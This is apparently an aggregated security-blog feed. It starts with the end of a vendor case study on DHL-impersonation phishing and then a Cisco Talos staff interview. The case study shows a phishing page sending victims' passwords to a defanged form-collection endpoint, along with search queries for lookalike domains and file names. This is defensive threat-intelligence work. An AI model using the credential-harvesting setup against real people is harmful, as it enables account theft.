

To get more information, we restart the analysis of this email in ANY.RUN’s Sandbox with the HTTPS-MITM-PROXY (MITM) function enabled to get access to the network packet contents.

In the new analysis with MITM enabled, we open the attached .shtm file and enter a password in the form, for example “password999,” then click “View Document”.



Going to the HTTP Requests tab, we find a POST request sent to https://submit-form[.]com/7zFSu099A.

The request contents confirm the transfer of entered data: the request body contains form field values, including the entered password. This proves that the attacker uses the third-party service submit-form[.]com to collect authentication data entered by the victim on the phishing page.



Using ANY.RUN Threat Intelligence Lookup to check the submit-form[.]com domain and related campaigns, we find more than 200 public analyses featuring the website. Most are marked as malicious: attackers actively use submit-form[.]com to intercept data entered on phishing pages, including passwords and email addresses.

Now we can estimate the relevance and scale of such threats and make decisions about blocking/monitoring of this domain.



To find additional indicators of similar attacks, we have analyzed the image imitating DHL design used in the email above. Using this image, we can find other phishing campaigns using the same file, thus expanding our set of indicators and understanding of brand abuse scale.

We extract the image’s SHA256 hash from the static analysis and perform a search for the image through ANY.RUN’s TI Lookup.

The search returns 5 analyses featuring identical images. They were used in campaigns targeting various addresses that may belong to potential contractors, clients, or company employees.

These analyses allow us to study additional social engineering techniques and various phishing strategies and to collect threat indicators: email subjects, sender IP addresses, malicious domains.



Now we search for domains that imitate official DHL resources to understand what phishing domains might be used to masquerade as partner organizations. This helps us understand:

A simple query in ANY.RUN’s TI Lookup allows us to find phishing domains imitating DHL, focusing on typical patterns used in the logistics industry, including campaigns masquerading as delivery notifications, documents, or cargo movements.

domainName:”–dhl.” or domainName:”dhlshipment*” OR domainName:”dhldocument*”

The query results provide access to 39 public analyses containing the specified patterns. This data can be used to enrich IOC collection and improve phishing detection and filtering by security systems.



Additionally, we can search for the names of files uploaded to ANY.RUN that contain mentions of the partner company. This analysis helps to:

Here is a TI Lookup query exposing files imitating legitimate DHL attachments:

filePath:”dhlreceipt*” or filePath:”dhlshipment*” or filePath:”dhldelivery*”

We have found over 300 analyses containing the requested patterns in file names. Not all of them are malicious, but a significant portion is worth analyzing for updating filters, detection rules, and raising awareness about DHL masquerading techniques in recent attacks.

In this case study, we demonstrated how ANY.RUN’s Interactive Sandbox and Threat Intelligence Lookup can be used to identify threats related to potential supply chain attacks. Using DHL as an example, we analyzed activity targeting its partners and contractors — from phishing emails to impersonating domains.

Such activity may be part of preparation for supply chain attacks. The presented methods allow timely identification of such risks and adaptation of approaches to the specifics of a particular organization.

Over 500,000 cybersecurity professionals and 15,000+ companies in finance, manufacturing, healthcare, and other sectors rely on ANY.RUN. Our services streamline malware and phishing investigations for organizations worldwide.

Request a trial of ANY.RUN’s services to see how they can boost your SOC workflows.

The post Beating Supply Chain Attacks: DHL Impersonation Case Study appeared first on ANY.RUN’s Cybersecurity Blog.

ANY.RUN’s Cybersecurity Blog – Read More

Welcome to the first episode of Humans of Talos, a new video interview series that shines a spotlight on team members across Talos. Featuring their personal stories, career journeys and unique perspectives, you’ll get an inside look into what it’s like to work in our organization and the people who make the internet more secure for all.

Amy Ciminnisi: Hello and welcome to the first episode of Humans of Talos! I’m here with Hazel Burton, who should be a familiar face to most of you. I’m curious: What led you to your role at Talos? What made you want to join?

Hazel Burton: I’d always worked in small businesses before and always had a bit of an entrepreneurial mindset because of that. I just started doing things that I wasn’t supposed to be doing! I commandeered an office in one of the small businesses, turned it into a TV studio and started creating security content. That somehow led me on a path to joining Cisco.

I was doing a lot of storytelling and communications around some of the main challenges that people in this industry go through, but I was always finding excuses to work with Talos. I love the people at Talos, but I also love the ethos: doing the right thing, even if it makes no commercial sense whatsoever. So when I was asked to hop over the fence and work full-time at Talos leading content programs and and data-driven stuff, it was an opportunity to help a really strong organization rooted in that ethos to do what they do best and make things easier for people in this industry. So it was a pretty easy decision to make to join Talos.

AC: Following that, what advice you would give to someone who would want to join Talos?

HB: Ask bold questions would be my first piece of advice. This is a very safe space to be able to do things like that. Ask, “Could this work? What if we tried this?” I promise you, you will be hired based on you asking those questions and you will be trusted to find the answers, even if the answer is, “Yeah, that didn’t work at all, did it? Oh, well.”

The other one — I don’t know if I can say this, you might want to bleep it out — but don’t be an arsehole. The people that we work with are as generous as they are amazingly smart and talented. So sharing their knowledge, helping each other out, not mocking someone for not knowing something, saying, “I don’t have any experience in this, can you help me?” That is what Talos is about. If you are only looking after number one, then probably don’t join Talos. But if you do want to be part of something where everyone has your back, then do.

The third thing that I think is really important for people to know, because they might have been burned by this before, is that we do actually have a leadership team who fights to give Talos people the air cover that they need when they need to go out and do things. So, it happens quite often where we’ll have to drop something and go to a rapid response effort — because, you know, the world — and we’re given the resources to be able to do that and the air cover. So if you don’t have that at the moment, trust me: When you find it, it’s the most amazing thing in the world because you know that you are going to have a clear runway. That is the nature of how the organization works.

AC: Yeah. It doesn’t just help the person grow their own skillset, it doesn’t just help Talos — but having that airway helps everyone as a whole, the cybersecurity community and beyond.

HB: Also, bring your own nerdy self to work! Again, it’s a very safe place to do that.

For more, watch the full interview.

Cisco Talos Blog – Read More